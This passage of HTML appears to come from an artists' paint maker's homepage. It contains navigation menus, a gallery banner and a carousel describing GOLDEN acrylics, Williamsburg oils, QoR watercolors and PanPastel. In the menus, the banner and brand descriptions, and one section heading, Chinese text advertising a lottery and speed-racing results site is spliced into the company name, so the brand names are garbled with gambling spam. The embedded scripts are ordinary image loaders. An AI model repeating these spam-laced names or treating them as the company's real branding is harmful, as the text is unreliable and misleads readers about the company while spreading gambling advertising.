style="color:inherit;text-decoration:none;width:100%" href="seconds-program.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Seconds Request</p></a></li></ul></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="resources3fc1.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Video Library</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="resourcesdcb3.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Paint Articles</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="conservation-resource-guide.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Conservation</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="customlab-overview.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Custom Lab</p></a></li></ul></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 ypdWd"><input type="checkbox" id="Community" class="MenuTopLevel__ParentStateToggle-sc-155d959-1 gAtrUx"/><label for="Community" class="MenuTopLevel__Label-sc-155d959-3 fciPti">Community<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" class="MenuTopLevel__Arrow-sc-155d959-4 bbRSYt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></label><ul class="MenuTopLevel__ChildItems-sc-155d959-2 gPsvmM"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="events.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Upcoming Events</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="golden-artist-colors-factory-tour.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Factory Tours</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="event-registration.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Event Registration</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="seconds-program.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Seconds Program</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a href="https://www.thesagg.org/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">The Sam &amp; Adele GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Gallery</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a href="https://www.goldenfoundation.org/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">The Sam &amp; Adele GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Foundation</p></a></li></ul></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 ypdWd"><input type="checkbox" id="Contact" class="MenuTopLevel__ParentStateToggle-sc-155d959-1 gAtrUx"/><label for="Contact" class="MenuTopLevel__Label-sc-155d959-3 fciPti">Contact<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" class="MenuTopLevel__Arrow-sc-155d959-4 bbRSYt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></label><ul class="MenuTopLevel__ChildItems-sc-155d959-2 gPsvmM"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="conversation.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Receive Updates</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a href="https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=1ad5f229-7e85-4993-8c86-672e31079f3b&amp;ccId=19000101_000001&amp;type=MP&amp;lang=en_US" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Job Opportunities</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="contact-us-3step.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Contact Us</p></a></li></ul></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 ypdWd"><input type="checkbox" id="About Us" class="MenuTopLevel__ParentStateToggle-sc-155d959-1 gAtrUx"/><label for="About Us" class="MenuTopLevel__Label-sc-155d959-3 fciPti">About Us<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" class="MenuTopLevel__Arrow-sc-155d959-4 bbRSYt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></label><ul class="MenuTopLevel__ChildItems-sc-155d959-2 gPsvmM"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="news.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Product &amp; Company News</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><input type="checkbox" id="History" class="MenuTopLevel__ParentStateToggle-sc-155d959-1 gAtrUx"/><label for="History" class="MenuTopLevel__Label-sc-155d959-3 lneTGs">History<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" class="MenuTopLevel__Arrow-sc-155d959-4 bbRSYt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></label><ul class="MenuTopLevel__ChildItems-sc-155d959-2 gPsvmM"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="history.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Company History</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="science-of-qor-watercolors.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Science of Qor Watercolor</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="history-of-williamsburg-artist-oils.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">History of Williamsburg Oils</p></a></li></ul></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="team.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Team</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><input type="checkbox" id="Values" class="MenuTopLevel__ParentStateToggle-sc-155d959-1 gAtrUx"/><label for="Values" class="MenuTopLevel__Label-sc-155d959-3 lneTGs">Values<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" class="MenuTopLevel__Arrow-sc-155d959-4 bbRSYt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></label><ul class="MenuTopLevel__ChildItems-sc-155d959-2 gPsvmM"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="esop.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Employee Ownership</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="equity-inclusion.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Equity &amp; Inclusion</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="social-responsibility.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Social Responsibility</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="message-to-canadian-artists.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Message to Canadian Artists</p></a></li></ul></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="faq.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Company FAQ</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a href="https://paint-stories-with-mark-golden.simplecast.com/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Paint Stories Podcast</p></a></li></ul></li></ul></div></div></div></nav><span hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></span><main class="Main__Container-sc-1b0qxv2-0 fFZEiR"><a href="https://www.thesagg.org/archive/made-in-paint-12/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained pages__BannerImage-sc-wy3cex-2 ioOGcE"><div style="max-width:1920px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;640&#x27;%20width=&#x27;1920&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#c8a888;position:absolute;top:0;left:0;bottom:0;right:0"></div>
<picture><source type="image/avif" media="(max-width: 550px)" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><source type="image/webp" media="(max-width: 550px)" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><source media="(max-width: 550px)" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><source type="image/avif" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><source type="image/webp" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1920px) 1920px, 100vw" decoding="async" loading="eager" src="jpg/mip12_gachome1920x640_aug.jpg" srcSet="jpg/mip12_gachome1920x640_aug.jpg" alt="See details of the Made in Paint 12 group exhibit at the Sam &amp; Adele GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Gallery. "/></picture>
<noscript><picture><source type="image/avif" media="(max-width: 550px)" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><source type="image/webp" media="(max-width: 550px)" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><source media="(max-width: 550px)" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><source type="image/avif" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><source type="image/webp" srcSet="jpg/mip12_gachome1920x640_aug.jpg" sizes="(min-width: 1920px) 1920px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1920px) 1920px, 100vw" decoding="async" loading="eager" src="jpg/mip12_gachome1920x640_aug.jpg" srcSet="jpg/mip12_gachome1920x640_aug.jpg" alt="See details of the Made in Paint 12 group exhibit at the Sam &amp; Adele GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Gallery. "/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></a><div style="background-color:000000;width:100%;display:flex;flex-direction:column;gap:-0.1rem"><div class="styles__FlexBox-sc-9opamc-0 FeaturePreview__Container-sc-1ukp8hx-0 ljcEGJ deBESM"><a class="FeaturePreview__Link-sc-1ukp8hx-2 dkSyZH" href="index.html#explore"><img src="svg/explore.svg" alt="Explore" class="FeaturePreview__Image-sc-1ukp8hx-1 doJzEg"/><h3 size="1.25" class="styles__Text-sc-9opamc-1 bLgwza">Explore</h3></a><a class="FeaturePreview__Link-sc-1ukp8hx-2 dkSyZH" href="index.html#inspire"><img src="svg/inspire.svg" alt="Inspire" class="FeaturePreview__Image-sc-1ukp8hx-1 doJzEg"/><h3 size="1.25" class="styles__Text-sc-9opamc-1 bLgwza">Inspire</h3></a><a class="FeaturePreview__Link-sc-1ukp8hx-2 dkSyZH" href="index.html#learn"><img src="svg/learn.svg" alt="Learn" class="FeaturePreview__Image-sc-1ukp8hx-1 doJzEg"/><h3 size="1.25" class="styles__Text-sc-9opamc-1 bLgwza">Learn</h3></a></div></div><div class="pages__Box-sc-wy3cex-0 hsuPOw"><section direction="column" id="explore" class="styles__FlexBox-sc-9opamc-0 cwSMeV"><h2 size="2.5" class="styles__Text-sc-9opamc-1 kgqats">Explore our 官方一分钟极速认证的赛车最新数据 极速赛车168体育彩实时结果记录直播官网 Brands</h2><div class="pages__BrandContainer-sc-wy3cex-3 cXkoJw"><div slot="container-end" class="styles__FlexBox-sc-9opamc-0 fMsCMW"><div class="styles__FlexBox-sc-9opamc-0 gWjFXF"><button class="ExploreSwiper__CtaButton-sc-s6czqc-2 fItFlG products-swiper-prev" aria-label="Move swiper slides previous"><svg stroke="currentColor" fill="currentColor" stroke-width="0" version="1.2" baseProfile="tiny" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.414 5.586c-.78-.781-2.048-.781-2.828 0l-6.415 6.414 6.415 6.414c.39.391.902.586 1.414.586s1.024-.195 1.414-.586c.781-.781.781-2.047 0-2.828l-3.585-3.586 3.585-3.586c.781-.781.781-2.047 0-2.828z"></path></svg></button><div class="styles__FlexBox-sc-9opamc-0 ExploreSwiper__SwiperPaginationBox-sc-s6czqc-1 iEMrNu fGzXiN products-swiper-pagination"></div><button class="ExploreSwiper__CtaButton-sc-s6czqc-2 fItFlG products-swiper-next" aria-label="Move swiper slides next"><svg stroke="currentColor" fill="currentColor" stroke-width="0" version="1.2" baseProfile="tiny" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M8.586 5.586c-.781.781-.781 2.047 0 2.828l3.585 3.586-3.585 3.586c-.781.781-.781 2.047 0 2.828.39.391.902.586 1.414.586s1.024-.195 1.414-.586l6.415-6.414-6.415-6.414c-.78-.781-2.048-.781-2.828 0z"></path></svg></button></div></div><div class="swiper ExploreSwiper__ISwiper-sc-s6czqc-0 kqiBSv"><div class="swiper-wrapper"><div class="swiper-slide"><a aria-label="GOLDEN 官方168一分钟极速赛车开奖结果体彩网 
 ARTIST ACRYLICS" style="color:inherit;text-decoration:none;width:100%" href="golden-artist-acrylics.html"><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:350px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/mobile-acrylic.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#f8f8f8;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/mobile-acrylic.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" data-srcset="jpg/mobile-acrylic.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" data-src="jpg/mobile-acrylic.jpg" alt="GOLDEN 官方168一分钟极速赛车开奖结果体彩网 
 ARTIST ACRYLICS"/></picture><noscript><picture><source type="image/avif" srcSet="jpg/mobile-acrylic.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" srcSet="jpg/mobile-acrylic.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" src="jpg/mobile-acrylic.jpg" srcSet="jpg/mobile-acrylic.jpg" alt="GOLDEN 官方168一分钟极速赛车开奖结果体彩网 
 ARTIST ACRYLICS"/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><h3 size="1.75" style="white-space:pre-line" class="styles__Text-sc-9opamc-1 cjdhWk">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 
 ARTIST ACRYLICS</h3><p size="1.05" class="styles__Text-sc-9opamc-1 kLeUdb">The GOLDEN 官方168一分钟极速赛车开奖结果体彩网 brand of acrylics is known for quality and archival integrity as well as being the most innovative and extensive system available.</p></div></div></a></div><div class="swiper-slide"><a aria-label="WILLIAMSBURG 
 ARTIST OIL COLORS" style="color:inherit;text-decoration:none;width:100%" href="williamsburg-artist-oil-colors.html"><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:350px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/mobile-williamsburg.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#f8f8f8;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/mobile-williamsburg.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" data-srcset="jpg/mobile-williamsburg.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" data-src="/static/d1f312cac774bc18d490ee7e2c66cb58/c9ccf/mobile-williamsburg.jpg" data-srcset="jpg/mobile-williamsburg.jpg" alt="WILLIAMSBURG 
 ARTIST OIL COLORS"/></picture><noscript><picture><source type="image/avif" srcSet="jpg/mobile-williamsburg.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" srcSet="jpg/mobile-williamsburg.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" src="jpg/mobile-williamsburg.jpg" srcSet="jpg/mobile-williamsburg.jpg" alt="WILLIAMSBURG 
 ARTIST OIL COLORS"/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><h3 size="1.75" style="white-space:pre-line" class="styles__Text-sc-9opamc-1 cjdhWk">WILLIAMSBURG 
 ARTIST OIL COLORS</h3><p size="1.05" class="styles__Text-sc-9opamc-1 kLeUdb">Williamsburg is known for its quality and extensive palette of oil colors, including genuine Italian and French earth colors. </p></div></div></a></div><div class="swiper-slide"><a aria-label="QOR 
 ARTIST WATERCOLORS" style="color:inherit;text-decoration:none;width:100%" href="qor-artist-watercolors.html"><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:350px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/mobile-qor.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#080808;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/mobile-qor.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" data-srcset="jpg/mobile-qor.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" data-src="jpg/mobile-qor.jpg" data-srcset="mobile-qor.jpg" alt="QOR 
 ARTIST WATERCOLORS"/></picture><noscript><picture><source type="image/avif" srcSet="jpg/mobile-qor.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" srcSet="jpg/mobile-qor.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" src="jpg/mobile-qor.jpg" srcSet="jpg/mobile-qor.jpg" alt="QOR 
 ARTIST WATERCOLORS"/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><h3 size="1.75" style="white-space:pre-line" class="styles__Text-sc-9opamc-1 cjdhWk">QOR 
 ARTIST WATERCOLORS</h3><p size="1.05" class="styles__Text-sc-9opamc-1 kLeUdb">QoR® is a modern watercolor made with an exclusive Aquazol® binder, providing more pigment in every brushstroke as well as a color strength, range and versatility unmatched in the history of watercolors.</p></div></div></a></div><div class="swiper-slide"><a aria-label="PANPASTEL 
 ARTIST PASTELS" style="color:inherit;text-decoration:none;width:100%" href="panpastel-artist-pastels.html"><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:350px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/mobile-panpastel.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#e81818;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/mobile-panpastel.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" data-srcset="jpg/mobile-panpastel.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" data-src="jpg/mobile-panpastel.jpg" alt="PANPASTEL 
 ARTIST PASTELS"/></picture><noscript><picture><source type="image/avif" srcSet="jpg/mobile-panpastel.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" srcSet="jpg/mobile-panpastel.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" src="jpg/mobile-panpastel.jpg" srcSet="jpg/mobile-panpastel.jpg" alt="PANPASTEL 
 ARTIST PASTELS"/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><h3 size="1.75" style="white-space:pre-line" class="styles__Text-sc-9opamc-1 cjdhWk">PANPASTEL 
 ARTIST PASTELS</h3><p size="1.05" class="styles__Text-sc-9opamc-1 kLeUdb">PanPastel colors are professional artists’ quality soft pastels packed in a unique pan format. Their special qualities mean that artists can blend and apply pastel (dry) color like paint. Use for painting, drawing and mixed media.</p></div></div></a></div><div class="swiper-slide"><a href="https://goldenpaintworks.com/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%"><div direction="column" class="styles__FlexBox-sc-9opamc-0 ibDizG"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:350px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/mobile-goldenpaintwork.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#f8f8f8;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/mobile-goldenpaintwork.jpg" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" data-srcset="jpg/mobile-goldenpaintwork.jpg" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" data-src="jpg/mobile-goldenpaintwork.jpg" 